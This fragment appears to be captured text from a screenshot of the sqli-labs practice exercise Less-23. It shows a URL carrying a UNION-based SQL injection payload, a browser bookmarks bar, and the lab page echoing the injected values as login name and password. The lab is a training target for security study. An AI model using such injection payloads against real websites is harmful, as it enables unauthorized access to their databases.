 Less-23 **Error Based- no comm
sql/Less-23/?id=-1'%20 union select 1,2,3 '
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-23